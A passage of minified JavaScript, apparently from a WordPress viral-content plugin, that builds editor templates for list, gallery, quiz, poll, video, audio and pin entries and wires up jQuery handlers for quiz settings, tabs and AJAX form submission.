vp_lang.type_source+" "+vp_lang.optional+'"/><input type="hidden" name="entry_type[[f_number]]" value="list" /><input type="hidden" name="entry_post_id[[f_number]]" class="entry_post_id" value="" /><input type="hidden" name="entry_order[[f_number]]" value="[number_c]" class="entry-no-val"/>\x3c!--show_num_hold--\x3e</div></div><div class="row show_num_hold"><div class="col-lg-12"><div class="vp-clearfix"></div><input type="checkbox" name="entry_show_num[[f_number]]" value="1" class="entry-show-num" checked="checked"/>&nbsp;&nbsp;<span class="show_numering">'+
vp_lang.show_numering+"</span></div></div></fieldset></div>";0==vp_meme_enabled&&(vp_list_entry_template=vp_list_entry_template.replace(/<span class="list_exc_1">([\s\S]*?)<\/span>/g,""));var vp_playlist_entry_template=vp_gallery_entry_template,vp_playlist_entry_template=vp_playlist_entry_template.replace(vp_lang.gallery,vp_lang.playlist),vp_playlist_entry_template=vp_playlist_entry_template.replace(vp_lang.sel_img,vp_lang.sel_playlist),vp_playlist_entry_template=vp_playlist_entry_template.replace(/<div class="gal_more_details">([\s\S]*?)<label for="entry_text/g,
'<label for="entry_text'),vp_playlist_entry_template=vp_playlist_entry_template.replace("entry_images","entry_media"),vp_playlist_entry_template=vp_playlist_entry_template.replace(/gallery_uploader/g,"playlist_uploader"),vp_playlist_entry_template=vp_playlist_entry_template.replace('value="gallery"','value="playlist"'),vp_playlist_entry_template=vp_playlist_entry_template.replace(vp_lang.add_more_photo,vp_lang.add_more_media),num_code=jQuery(vp_list_entry_template).find(".show_num_hold .col-lg-12").html(),
quiz_entry_template=quiz_poll_entry_template.replace(/\<\!--title--\>/g,"<legend>"+vp_lang.quiz+"</legend>"+vp_lang.correct_answer+':&nbsp;<select id="correct_answer[[f_number]]" class="correct_answer" name="correct_answer[[f_number]]"></select>'),quiz_result_entry_template=vp_old_list_entry_template,quiz_result_entry_template=quiz_result_entry_template.replace(/entry_text vp-form-control/g,"entry_text vp-form-control vp_ans_title_text"),quiz_result_entry_template=quiz_result_entry_template.replace(/remove_entry/g,
"remove_entry quiz_results"),quiz_result_entry_template=quiz_result_entry_template.replace(/<div class="row show_num_hold">([\s\S]*?)<\/fieldset>/g,"</fieldset>"),quiz_result_entry_template=quiz_result_entry_template.replace(/<span class="list_exc_1">([\s\S]*?)<\/span>/g,""),quiz_result_entry_template=quiz_result_entry_template.replace(/value="list"/g,'value="result"'),quiz_result_entry_template=quiz_result_entry_template.replace(/value="\[number\]"/g,'value="[x_number]"'),quiz_result_entry_template=
quiz_result_entry_template.replace(/more_items/g,"more_items_x"),quiz_result_entry_template=quiz_result_entry_template.replace(/more_items_numbered/g,""),quiz_result_entry_template=quiz_result_entry_template.replace(/\<\!--title--\>/g,"<legend>"+vp_lang.results+"</legend>"+vp_lang.scoring+':&nbsp;<select id="quiz_res_from_[f_number]" class="quiz_res_from_score" name="quiz_score_from[[f_number]]"></select>&nbsp;'+vp_lang.to+'&nbsp;<select id="quiz_res_to_[f_number]" class="quiz_res_to_score" name="quiz_score_to[[f_number]]"></select><input type="hidden" name="quiz_score_sheet[[f_number]]" value="1"/>'),
vp_poll_entry_template=quiz_poll_entry_template.replace(/value="quiz"/,'value="poll"'),vp_poll_entry_template=vp_poll_entry_template.replace(/\<\!--title--\>/g,"<legend>"+vp_lang.poll+"</legend>"),vp_poll_entry_template=vp_poll_entry_template.replace(/show_explain_ans\"/g,'show_explain_ans" style="display:none"'),vp_video_entry_template=vp_list_entry_template,vp_video_entry_template=vp_video_entry_template.replace(/<span class="list_exc_1">([\s\S]*?)<\/span>/g,""),vp_video_entry_template=vp_video_entry_template.replace(/<span class="list_exclusive">([\s\S]*?)<\/span>/g,
""),vp_video_entry_template=vp_video_entry_template.replace(/vp-uploader-lesspad/g,"vp-uploader-lesspad-3"),vp_video_entry_template=vp_video_entry_template.replace(vp_lang.change_photo,vp_lang.change_video),vp_video_entry_template=vp_video_entry_template.replace(vp_lang.upload_photo,vp_lang.add_video),vp_video_entry_template=vp_video_entry_template.replace(/\x3c!--title--\x3e/g,"<legend>"+vp_lang.video+"</legend>"),vp_video_entry_template=vp_video_entry_template.replace(/value="list"/g,'value="video"'),
vp_video_entry_template=vp_video_entry_template.replace("glyphicon-picture","glyphicon-film"),vp_video_entry_template=vp_video_entry_template.replace("entry_images","entry_videos"),vp_video_entry_template=vp_video_entry_template.replace(/list_img/g,"list_video"),vp_video_entry_template=vp_video_entry_template.replace(/-list/g,"-video"),vp_audio_entry_template=vp_video_entry_template=vp_video_entry_template.replace(/list-/g,"video-"),vp_audio_entry_template=vp_audio_entry_template.replace(vp_lang.change_video,
vp_lang.change_audio),vp_audio_entry_template=vp_audio_entry_template.replace(vp_lang.add_video,vp_lang.add_audio),vp_audio_entry_template=vp_audio_entry_template.replace(vp_lang.video,vp_lang.audio),vp_audio_entry_template=vp_audio_entry_template.replace(/value="video"/g,'value="audio"'),vp_audio_entry_template=vp_audio_entry_template.replace("glyphicon-film","glyphicon-sound-stereo"),vp_audio_entry_template=vp_audio_entry_template.replace("entry_videos","entry_audio"),vp_audio_entry_template=vp_audio_entry_template.replace(/list_video/g,
"list_audio"),vp_audio_entry_template=vp_audio_entry_template.replace(/video/g,"audio"),vp_audio_entry_template=vp_audio_entry_template.replace(/-video/g,"-audio"),vp_audio_entry_template=vp_audio_entry_template.replace(/video-/g,"audio-"),vp_wide_template=vp_list_entry_template,vp_wide_template=vp_wide_template.replace(/<span class="list_exclusive">([\s\S]*?)<\/span>/g,""),vp_wide_template=vp_wide_template.replace(/<span class="list_exc_1">([\s\S]*?)<\/span>/g,""),vp_wide_template=vp_wide_template.replace(vp_lang.change_photo,
vp_lang.change_video),vp_wide_template=vp_wide_template.replace(vp_lang.upload_photo,vp_lang.add_video),vp_wide_template=vp_wide_template.replace(/\x3c!--title--\x3e/g,"<legend>"+vp_lang.video+"</legend>"),vp_wide_template=vp_wide_template.replace(/value="list"/g,'value="video"'),vp_wide_template=vp_wide_template.replace("glyphicon-picture","glyphicon-film"),vp_wide_template=vp_wide_template.replace("entry_images","entry_videos"),vp_wide_template=vp_wide_template.replace(/thumbnail_uploader/g,"add_video"),
vp_wide_template=vp_wide_template.replace(/<div class="col-lg-5">/g,'<div class="col-lg-12">'),vp_wide_template=vp_wide_template.replace(/<div class="col-lg-7">/g,'</div><div class="row more_details" style="display:none"><div class="col-lg-12"><br/>'),vp_wide_template=vp_wide_template.replace(/class="vp-uploader text-center"/g,'class="vp-uploader vp-uploader-lesspad text-center"'),vp_pin_entry_template=vp_wide_template=vp_wide_template.replace(/<\!--more_buttons--\x3e/g,'&nbsp;<button class="btn btn-sm btn-primary more_details_btn"><i class="glyphicon glyphicon-plus"></i>&nbsp;'+
vp_lang.more_details+'</button><button class="btn btn-sm btn-primary hide_details_btn" style="display:none"><i class="glyphicon glyphicon-minus"></i>&nbsp;'+vp_lang.hide_details+"</button>"),vp_pin_entry_template=vp_pin_entry_template.replace(vp_lang.change_video,vp_lang.change_pin),vp_pin_entry_template=vp_pin_entry_template.replace(vp_lang.add_video,vp_lang.add_pin),vp_pin_entry_template=vp_pin_entry_template.replace(vp_lang.video,vp_lang.pin),vp_pin_entry_template=vp_pin_entry_template.replace(/value="video"/g,
'value="pin"'),vp_pin_entry_template=vp_pin_entry_template.replace("glyphicon-film","glyphicon-calendar"),vp_pin_entry_template=vp_pin_entry_template.replace("entry_videos","entry_pins"),vp_pin_entry_template=vp_pin_entry_template.replace(/add_video/g,"add_pin"),vp_list_entry_template=vp_list_entry_template.replace(/\<\!--title--\>/g,"<legend>"+vp_lang.image+"</legend>"),vp_openlist_list_template='<div class="more_items"><div class="vp-uploader vp-uploader-list vp-uploader-lesspad text-center" data-target="open_list_input"><button class="thumbnail_uploader list_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.upload_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button><span class="list_exclusive"><h4 class="big_or">'+vp_lang.big_or+'</h4><span class="thumbnail_uploader list_img thumbnail_uploader_url vp-pointer" style="font-size:15px"><i class="glyphicon glyphicon-link"></i>&nbsp;'+vp_lang.upload_from_link+'</span></span></div><div class="vp-uploader-nopad vp-uploader-nopad-list"><div class="vp-uploader-image vp-uploader-image-list"></div><button class="thumbnail_uploader list_img btn btn-sm btn-info change-item-btn"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.change_photo+'</span><span class="dload_text" style="display:none">'+vp_lang.downloading+'</span></button>&nbsp;<button class="thumbnail_remove list_img btn btn-sm btn-danger"><i class="glyphicon glyphicon-remove"></i>&nbsp;&nbsp;'+vp_lang.remove+'</button>&nbsp;<span class="list_exc_1"><button class="add_meme_gen btn btn-sm btn-success"><i class="glyphicon glyphicon-tint"></i>&nbsp;&nbsp;'+vp_lang.gen_meme+'</button>&nbsp;</span><button class="btn btn-sm btn-primary more_details_btn"><i class="glyphicon glyphicon-plus"></i>&nbsp;'+
vp_lang.more_details+'</button><button class="btn btn-sm btn-primary hide_details_btn" style="display:none"><i class="glyphicon glyphicon-minus"></i>&nbsp;'+vp_lang.hide_details+'</button></div><div class="vp-clearfix"></div><div class="open_list_desc_more more_details" style="display:none"><label>'+vp_lang.title+'</label><input type="text" class="vp-form-control" name="open_list_title" id="open_list_title" placeholder="'+vp_lang.type_title+'"><label>'+vp_lang.desc+'</label><textarea name="open_list_desc" id="open_list_desc" class="tinymce"></textarea><label for="open_list_source">'+
vp_lang.source+'</label><input type="text" name="open_list_source" class="open_list_source vp-form-control" placeholder="'+vp_lang.type_source+" "+vp_lang.optional+'"/><br/><br/><button class="btn btn-info submit_open_list">'+vp_lang.submit+'</button></div></div><input type="hidden" name="open_list_entry_type" value="list" />',vp_openlist_news_template='<div class="more_items"><div class="open_list_desc_more"><label>'+vp_lang.title+'</label><input type="text" class="vp-form-control" name="open_list_title" id="open_list_title" placeholder="'+
vp_lang.type_title+'"><label>'+vp_lang.desc+'</label><textarea name="open_list_desc" id="open_list_desc" class="tinymce"></textarea><label for="open_list_source">'+vp_lang.source+'</label><input type="text" name="open_list_source" class="open_list_source vp-form-control" placeholder="'+vp_lang.type_source+" "+vp_lang.optional+'"/><br/><br/><button class="btn btn-info submit_open_list">'+vp_lang.submit+'</button></div><input type="hidden" name="open_list_entry_type" value="news" /></div>',vp_openlist_gallery_template=
'<div class="more_items"><div class="vp-uploader vp-uploader-list vp-uploader-lesspad text-center" data-target="open_list_input"><button class="gallery_uploader gl-small btn btn-sm btn-danger"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+vp_lang.sel_img+'</span></button></div><div class="vp-uploader-nopad vp-uploader-nopad-list"><div class="vp-uploader-image vp-uploader-image-list"></div><div class="vp-clearfix"></div><div class="vp-clearfix"></div><button class="gallery_uploader gl-small btn btn-sm btn-info change-item-btn"><i class="glyphicon glyphicon-picture"></i>&nbsp;&nbsp;<span class="default_text">'+
vp_lang.add_more_photo+'</span></button>&nbsp;&nbsp;<button class="btn btn-sm btn-primary more_details_btn"><i class="glyphicon glyphicon-plus"></i>&nbsp;'+vp_lang.more_details+'</button><button class="btn btn-sm btn-primary hide_details_btn" style="display:none"><i class="glyphicon glyphicon-minus"></i>&nbsp;'+vp_lang.hide_details+'</button></div><div class="vp-clearfix"></div><div class="open_list_desc_more more_details" style="display:none"><div class="vp-clearfix"></div><div class="vp-clearfix"></div><div class="gal_more_details"><label>'+
vp_lang.gal_type+'</label>&nbsp;&nbsp;<select name="gal_type"><option value="rectangular">'+vp_lang.rectangular+'</option><option value="thumbnail">'+vp_lang.thumbnail+'</option><option value="square">'+vp_lang.square+'</option><option value="circle">'+vp_lang.circle+'</option><option value="slideshow">'+vp_lang.slideshow+"</option></select>&nbsp;&nbsp;<label>"+vp_lang.gal_cols+'</label>&nbsp;&nbsp;<select name="gal_cols"><option value="1">1</option><option value="2">2</option><option value="3" selected>3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option></select>&nbsp;&nbsp;<label>'+
vp_lang.gal_autostart+'</label>&nbsp;&nbsp;<select name="gal_autostart"><option value="0">'+vp_lang.no+'</option><option value="1">'+vp_lang.yes+'</option></select>&nbsp;&nbsp;<div class="vp-clearfix"></div></div><label for="open_list_title">'+vp_lang.title+'</label><input type="text" class="vp-form-control" name="open_list_title" id="open_list_title" placeholder="'+vp_lang.type_title+'"><label>'+vp_lang.desc+'</label><textarea name="open_list_desc" id="open_list_desc" class="tinymce"></textarea><label for="open_list_source">'+
vp_lang.source+'</label><input type="text" name="open_list_source" class="open_list_source vp-form-control" placeholder="'+vp_lang.type_source+" "+vp_lang.optional+'"/><br/><br/><button class="btn btn-info submit_open_list">'+vp_lang.submit+'</button></div><input type="hidden" name="open_list_entry_type" value="gallery" /></div>';0==vp_meme_enabled&&(vp_openlist_list_template=vp_openlist_list_template.replace(/<span class="list_exc_1">([\s\S]*?)<\/span>/g,""));var vp_openlist_playlist_template=vp_openlist_gallery_template,
vp_openlist_playlist_template=vp_openlist_playlist_template.replace(vp_lang.gallery,vp_lang.playlist),vp_openlist_playlist_template=vp_openlist_playlist_template.replace(vp_lang.sel_img,vp_lang.sel_playlist),vp_openlist_playlist_template=vp_openlist_playlist_template.replace(/<div class="gal_more_details">([\s\S]*?)<label for="open_list_title/g,'<label for="open_list_title'),vp_openlist_playlist_template=vp_openlist_playlist_template.replace("entry_images","entry_media"),vp_openlist_playlist_template=
vp_openlist_playlist_template.replace("gallery_uploader","playlist_uploader"),vp_openlist_playlist_template=vp_openlist_playlist_template.replace('value="gallery"','value="playlist"'),vp_openlist_playlist_template=vp_openlist_playlist_template.replace(vp_lang.add_more_photo,vp_lang.add_more_media),vp_openlist_video_template=vp_openlist_list_template,vp_openlist_video_template=vp_openlist_video_template.replace(/<span class="list_exc_1">([\s\S]*?)<\/span>/g,""),vp_openlist_video_template=vp_openlist_video_template.replace(/<span class="list_exclusive">([\s\S]*?)<\/span>/g,
""),vp_openlist_video_template=vp_openlist_video_template.replace(vp_lang.change_photo,vp_lang.change_video),vp_openlist_video_template=vp_openlist_video_template.replace(vp_lang.upload_photo,vp_lang.add_video),vp_openlist_video_template=vp_openlist_video_template.replace(/\x3c!--title--\x3e/g,"<legend>"+vp_lang.video+"</legend>"),vp_openlist_video_template=vp_openlist_video_template.replace(/value="list"/g,'value="video"'),vp_openlist_video_template=vp_openlist_video_template.replace("glyphicon-picture",
"glyphicon-film"),vp_openlist_video_template=vp_openlist_video_template.replace("entry_images","entry_videos"),vp_openlist_video_template=vp_openlist_video_template.replace(/list_img/g,"list_video"),vp_openlist_video_template=vp_openlist_video_template.replace(/list-/g,"video-"),vp_openlist_video_template=vp_openlist_video_template.replace(/-list/g,"-video"),vp_openlist_audio_template=vp_openlist_video_template=vp_openlist_video_template.replace(/class="vp-uploader text-center"/g,'class="vp-uploader vp-uploader-lesspad text-center"'),
vp_openlist_audio_template=vp_openlist_audio_template.replace(vp_lang.change_video,vp_lang.change_audio),vp_openlist_audio_template=vp_openlist_audio_template.replace(vp_lang.add_video,vp_lang.add_audio),vp_openlist_audio_template=vp_openlist_audio_template.replace(vp_lang.video,vp_lang.audio),vp_openlist_audio_template=vp_openlist_audio_template.replace(/value="video"/g,'value="audio"'),vp_openlist_audio_template=vp_openlist_audio_template.replace("glyphicon-film","glyphicon-sound-stereo"),vp_openlist_audio_template=
vp_openlist_audio_template.replace("entry_videos","entry_audio"),vp_openlist_audio_template=vp_openlist_audio_template.replace(/add_video/g,"add_audio"),vp_openlist_audio_template=vp_openlist_audio_template.replace(/list_video/g,"list_audio"),vp_openlist_audio_template=vp_openlist_audio_template.replace(/video-/g,"audio-"),vp_openlist_audio_template=vp_openlist_audio_template.replace(/-video/g,"-audio"),vp_openlist_embed_template=vp_openlist_list_template,vp_openlist_embed_template=vp_openlist_embed_template.replace(/<span class="list_exc_1">([\s\S]*?)<\/span>/g,
""),vp_openlist_embed_template=vp_openlist_embed_template.replace(/<span class="list_exclusive">([\s\S]*?)<\/span>/g,""),vp_openlist_embed_template=vp_openlist_embed_template.replace(vp_lang.change_photo,vp_lang.change_pin),vp_openlist_embed_template=vp_openlist_embed_template.replace(vp_lang.upload_photo,vp_lang.add_pin),vp_openlist_embed_template=vp_openlist_embed_template.replace(/\x3c!--title--\x3e/g,"<legend>"+vp_lang.pin+"</legend>"),vp_openlist_embed_template=vp_openlist_embed_template.replace(/value="list"/g,
'value="pin"'),vp_openlist_embed_template=vp_openlist_embed_template.replace("glyphicon-picture","glyphicon-calendar"),vp_openlist_embed_template=vp_openlist_embed_template.replace("entry_images","entry_pins"),vp_openlist_embed_template=vp_openlist_embed_template.replace(/class="vp-uploader text-center"/g,'class="vp-uploader vp-uploader-lesspad text-center"'),vp_openlist_embed_template=vp_openlist_embed_template.replace(/thumbnail_uploader/g,"add_pin")}
var image_set=0,dlink="",dcaption="",dalt="",dlink_p="",next_form_num=0,next_ans_form_num=0,quiz_fixed_ans=1,x_number=5E4,embed_link_css=0,refresh_media_lib=0,quiz_type="trivia",vp_action_pending={},vp_emo_pending=0,enable_drag_drop=1;
jQuery(document).ready(function(a){scale_jetpack_tiles();enable_drag_drop=!vp_isMobile();refresh_bp_noti();a(window).resize(function(){scale_jetpack_tiles()});a("#regcaphidden").val(1);a("#lostcaphidden").val(1);a(".quiz_checkbox").prop("checked",!1);a("#quiz_type").val("trivia");a("#vp_quiz_person_sw").val(0);0<a("#preface_desc").length&&add_tinymce(a("#preface_desc"));var e=jQuery(".vp-pins").width();null!=e&&(500>e?a('a[data-pin-do="embedPin"]').attr("data-pin-width","medium"):368>e&&a('a[data-pin-do="embedPin"]').attr("data-pin-width",
"small"));0<jQuery(".vp-check-container").parents(".container:first").length?jQuery(".vp-check-container").removeClass("container").attr("id",""):0<jQuery(".vp-check-container").parents("#container:first").length?jQuery(".vp-check-container").removeClass("container").attr("id",""):0<jQuery(".vp-check-container").parents("#container-fluid:first").length&&jQuery(".vp-check-container").removeClass("container").attr("id","");0<a("#vp-slides").length&&vp_help_slide();0<a(".show_open_list_editor").length&&
""!=vp_user_logged_in&&0!=vp_user_logged_in&&1==vp_autoload_op_editor&&setTimeout(function(){a(".show_open_list_editor").click()},2E3);"undefined"!=typeof poll_submit&&1==user_already_voted&&(a(".quiz_ans_list_obs").show(),""!=user_votes&&(e=a.parseJSON(user_votes),a.each(e,function(b,f){a("#quiz_ans_"+f).prop("checked",!0)})));a.fn.datepicker&&jQuery("#voting_till").datepicker({dateFormat:"dd-M-yy",minDate:0});0<a(".regif_row").length&&(a(".regif_row").show(),a(".regif_row").bxSlider({slideWidth:200,
minSlides:1,maxSlides:5,slideMargin:10,captions:!0,adaptiveHeight:!0}),a(".regif_row").find(".slide").click(function(){if(""==vp_user_logged_in||0==vp_user_logged_in)return modal_open(jQuery(".login_modal_link")),resize_modal(350,600),!1;var b=a(this).parents(".regif_row_parent:first").attr("data-rel");if(a(this).hasClass("vp_gif_add_new"))a(".vp_react_gif_wrap").find("li").removeClass("active"),a(".vp_react_gif_wrap").find("li").eq(0).addClass("active");else{a(".vp_react_gif_wrap").find("li").removeClass("active");
a(".vp_react_gif_wrap").find("li").eq(1).addClass("active");var f=a(this).find("img").attr("data-gif-url");a(".gif_react_url").eq(1).removeAttr("src");a(".gif_react_url").eq(1).attr("src",f)}a("#react_with_gif_post_id").val(b);a(".vp_react_gif_wrap").slideDown();scroll_to_next_additem("vp_react_gif_wrap")}));0<a(".fb-comm-waypoint").length&&a(".fb-comm-waypoint").waypoint(function(b){b=a(this.element);b.hasClass("fb_loaded")||(b.addClass("fb-comments"),FB.XFBML.parse(),b.addClass("fb_loaded"))},{offset:"200%"});
if(0<jQuery(".vp-grid").length)try{jQuery(".vp-grid").masonry({itemSelector:".vp-grid-item",columnWidth:360,gutter:10}),jQuery(".vp-grid-2").masonry({itemSelector:".vp-grid-item-2",columnWidth:500,gutter:10})}catch(b){}a(document).on("click",".show_editor_advanced",function(b){b.preventDefault();jQuery(".vp-editor-advanced").slideToggle(function(){1==a(".vp-editor-advanced").is(":hidden")?a(".show_editor_advanced").html('<i class="glyphicon glyphicon-wrench"></i>&nbsp;&nbsp;'+vp_lang.show_adv_opt):
a(".show_editor_advanced").html('<i class="glyphicon glyphicon-wrench"></i>&nbsp;&nbsp;'+vp_lang.hide_adv_opt)})});a(document).on("click",".entry_move_up",function(b){b=a(this).parents(".more_items:first");var f=b.prev(".more_items");0!=f.length&&swap_elems(b,f,1)});a(document).on("click",".entry_move_down",function(b){b=a(this).parents(".more_items:first");var f=b.next(".more_items");0!=f.length&&swap_elems(b,f,0)});a(document).on("change",".vp_react_gif_url",function(b){b=a(this).val();""!=b&&a(".gif_react_url").eq(0).attr("src",
b)});a(document).on("click",".vp_open_list_del",function(b){b.preventDefault();if(confirm(vp_lang.confirm_del)){var f=a(this);f.hide();var g=f.attr("data-rel");a(".vp_open_list_del_spinner").remove();a('<img src="'+vp_spinner_url+'" class="vp_open_list_del_spinner"/>').insertAfter(f);a.post(vp_ajaxurl,{action:"vp_open_list_del",post_id:g,_nonce:vp_ajax_nonce},function(b){a(".vp_open_list_del_spinner").remove();b=a.parseJSON(b);""!=b.error?(alert(b.error),f.show()):0<f.parents(".vp-op-bp-wrap:first").length?
f.parents(".vp-op-bp-wrap:first").slideUp():a('.vp-entry[data-rel="'+g+'"]').html('<div class="alert alert-info">'+vp_lang.entry_deleted+"</div>")})}});a(document).on("click",".submit_open_list",function(b){b.preventDefault();try{tinyMCE.triggerSave()}catch(g){console.log(g)}var f=a(this);f.hide();b=a("#open_list_form").serialize();a(".open_list_form_feedback").html(vp_lang.submitting_open_list).show();a.post(vp_ajaxurl,b,function(b){b=a.parseJSON(b);""!=b.error?(alert(b.error),f.show(),a(".open_list_form_feedback").html(b.error).show()):
(f.show(),a(".open_list_form_feedback").html(vp_lang.submitted_open_list).show(),a("ul#vp-tabs li").eq(0).removeClass("active"),a("ul#vp-tab li").eq(0).removeClass("active"),a("ul#vp-tabs li").eq(0).click());scroll_to_next_additem("open_list_form_feedback")})});a(document).on("change","#quiz_type",function(){quiz_type=a(this).val();var b=1;"undefined"!=typeof prevent_item_scroll&&1==prevent_item_scroll&&(b=0);"person1"==quiz_type?(quiz_fixed_ans=0,a(".correct_answer, .quiz_res_from_score, .quiz_res_to_score").attr("disabled",
!0),set_quiz_results_dropdown("all"),a(".show_explain_ans, .quiz_ans_exp").hide(),a(".for_personality_quiz").show(),0==a("#vp_quiz_person_sw").val()&&(b&&remove_all_tinymce(),a(".vp_post_entries_options").insertBefore(a(".vp_quiz_divider")),a(".vp_post_entries_main").insertAfter(a(".vp_quiz_divider")),a("#vp_quiz_person_sw").val(1),b&&reattach_all_tinymce())):"person2"==quiz_type?(quiz_fixed_ans=0,a(".correct_answer").attr("disabled",!0),a(".quiz_res_from_score, .quiz_res_to_score").attr("disabled",
!1),set_quiz_results_dropdown("all"),a(".show_explain_ans, .quiz_ans_exp").hide(),a(".for_personality_quiz").hide(),1==a("#vp_quiz_person_sw").val()&&(b&&remove_all_tinymce(),a(".vp_post_entries_options").insertAfter(a(".vp_quiz_divider")),a(".vp_post_entries_main").insertBefore(a(".vp_quiz_divider")),a("#vp_quiz_person_sw").val(0),b&&reattach_all_tinymce())):"mcq"==quiz_type?(quiz_fixed_ans=1,a(".correct_answer").attr("disabled",!1),a(".quiz_res_from_score, .quiz_res_to_score").attr("disabled",!1),
set_quiz_results_dropdown("all"),a(".show_explain_ans").show(),a(".for_personality_quiz").hide(),1==a("#vp_quiz_person_sw").val()&&(b&&remove_all_tinymce(),a(".vp_post_entries_options").insertAfter(a(".vp_quiz_divider")),a(".vp_post_entries_main").insertBefore(a(".vp_quiz_divider")),a("#vp_quiz_person_sw").val(0),b&&reattach_all_tinymce())):"trivia"==quiz_type&&(quiz_fixed_ans=1,a(".correct_answer").attr("disabled",!1),a(".quiz_res_from_score, .quiz_res_to_score").attr("disabled",!1),set_quiz_results_dropdown("all"),
a(".show_explain_ans").show(),a(".for_personality_quiz").hide(),1==a("#vp_quiz_person_sw").val()&&(b&&remove_all_tinymce(),a(".vp_post_entries_options").insertAfter(a(".vp_quiz_divider")),a(".vp_post_entries_main").insertBefore(a(".vp_quiz_divider")),a("#vp_quiz_person_sw").val(0),b&&reattach_all_tinymce()))});a(document).on("click",".register-button",function(){if(0<a(".reg-recap").length&&1==a("#regcaphidden").val())return"undefined"!=typeof load_reg_recap&&a(".reg-recap").html(a(".recap-html").html()),
a(".nocap").hide(),a(".reg-recap").show(),a("#regcaphidden").val(0),!1});a(document).on("click",".lostpassword-button",function(){if(0<a(".lost-recap").length&&1==a("#lostcaphidden").val())return"undefined"!=typeof load_lost_recap&&a(".lost-recap").html(a(".recap-html").html()),a(".nolostrecap").hide(),a(".lost-recap").show(),a("#lostcaphidden").val(0),!1});a(document).on("click","ul#vp-tabs li",function(b){a(this).hasClass("active")||(b=a(this).index()+1,a("ul#vp-tabs li.active").removeClass("active"),
a(this).addClass("active"),a("ul#vp-tab li.active").removeClass("active"),a("ul#vp-tab li:nth-child("+b+")").addClass("active"),vp_open_list_tab_activate(a(this)))});a(document).on("click",".show_explain_ans",function(){a(this).parents(".more_items:first").find(".quiz_ans_exp").toggle();return!1});a(document).on("click",".vp_copy_post",function(){return""==vp_user_logged_in||0==vp_user_logged_in?(modal_open(jQuery(".login_modal_link")),resize_modal(350,600),!1):!0});a(document).on("click",".show_open_list_editor",
function(){if(""==vp_user_logged_in||0==vp_user_logged_in)return modal_open(jQuery(".login_modal_link")),resize_modal(350,600),!1;0>=a("#open_list_form").length?(a(".open_list_editor_load_feed").show(),scroll_to_next_additem("open_list_editor_load_feed"),a.post(vp_ajaxurl,{action:"vp_load_open_list_editor",post_id:a(this).attr("data-rel"),_nonce:vp_ajax_nonce},function(b){a(".open_list_editor_load_feed").hide();b=a.parseJSON(b);a(".vp_save_loader").hide();a(".udata_form_btn").show();""!=b.error?alert(b.error):
(a(".open_list_editor").html(b.editor),1==a(".open_list_editor").is(":hidden")?(a("ul#vp-tabs li").eq(0).removeClass("active"),a("ul#vp-tab li").eq(0).removeClass("active"),a("ul#vp-tabs li").eq(0).click(),a(".open_list_editor").slideDown()):a(".open_list_editor").slideUp())})):scroll_to_next_additem("open_list_editor")});a(document).on("change",".vp_ad_pos",function(){"list"==a(this).val()?a(this).parents("table:first").find('input[name="index"]').show():a(this).parents("table:first").find('input[name="index"]').hide()});
a(document).on("click",".delete_vp_ad",function(b){b.preventDefault();b=a(this).parents("form:first");b.find('input[name="delete_vp_ad"]').val(1);b.find(".button-primary").click()});a(document).on("click","#show_numbers",function(){0==a(this).is(":checked")?(a(".entry-show-num").prop("checked",!1).attr("disabled",!0).trigger("change"),a("#open_list").attr("checked",!1)):a(".entry-show-num").prop("checked",!0).attr("disabled",!1).trigger("change")});a(document).on("click","#open_list",function(){1==
a(this).is(":checked")&&0==a("#show_numbers").is(":checked")&&a("#show_numbers").click()});a(document).on("change",".entry-show-num",function(){1==a(this).is(":checked")?a(this).parents(".more_items:first").addClass("more_items_numbered"):a(this).parents(".more_items:first").removeClass("more_items_numbered");a(this).parents(".more_items:first").find(".entry-no").eq(0).html("");a(".more_items").each(function(){var b=a(this).prevAll(".more_items").length,f=a(this).prevAll(".more_items_numbered").length;
a(this).hasClass("more_items_numbered")&&a(this).find(".entry-no").eq(0).html(parseInt(f));a(this).find(".entry-no-val").eq(0).val(parseInt(b))})});a(document).on("click",".show_numering",function(){a(this).parent().find(".entry-show-num").click()});a(document).on("click",".udata_form_btn",function(b){a(".udata_form_btn").hide();a(".vp_save_ok").hide();a(".vp_save_loader").show();a.post(vp_ajaxurl,a("#udata_form").serialize(),function(b){b=a.parseJSON(b);a(".vp_save_loader").hide();a(".udata_form_btn").show();
""!=b.error?alert(b.error):a(".vp_save_ok").show()});return!1});a(document).on("click",".udata_s_form_btn",function(b){a(".udata_s_form_btn").hide();a(".vp_s_save_ok").hide();a(".vp_s_save_loader").show();a.post(vp_ajaxurl,a("#udata_s_form").serialize(),function(b){b=a.parseJSON(b);a(".vp_s_save_loader").hide();a(".udata_s_form_btn").show();""!=b.error?alert(b.error):a(".vp_s_save_ok").show()});return!1});a(document).on("click",".udata_c_form_btn",function(b){a(".udata_c_form_btn").hide();a(".vp_c_save_ok").hide();
a(".vp_c_save_loader").show();a.post(vp_ajaxurl,a("#udata_c_form").serialize(),function(b){b=a.parseJSON(b);a(".vp_c_save_loader").hide();a(".udata_c_form_btn").show();""!=b.error?alert(b.error):a(".vp_c_save_ok").show()});return!1});a(document).on("click",".vp-dash-media",function(b){b.preventDefault();wp.media.view.l10n.insertIntoPost=vp_lang.close;wp.media.view.l10n.insertFromUrlTitle=vp_lang.upload_from_url;wp.media.view.l10n.insertMediaTitle=vp_lang.manage_media;b=wp.media({frame:"post",state:"insert",
library:{type:"image"},multiple:!1});b.on("insert",function(){});b.open();if(refresh_media_lib)try{wp.media.frame.content.get("gallery").collection.props.set({ignore:+new Date})}catch(f){}a(".media-menu > a:nth-child(2)").hide();a(".media-menu > a:nth-child(3)").hide();a(".media-menu > a:nth-child(4)").hide();a(".media-menu > a:nth-child(6)").hide();a(".embed-link-settings").hide();0==embed_link_css&&(b=a("<style>.embed-link-settings,.setting.align,.setting.link-to{display:none}</style>"),a("html > head").append(b),
